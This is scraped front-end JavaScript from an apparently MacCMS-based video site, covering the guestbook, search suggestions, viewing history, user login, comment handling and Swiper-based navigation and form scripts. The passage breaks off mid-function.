                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-common.js?v=20221110
body_size: 5543
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
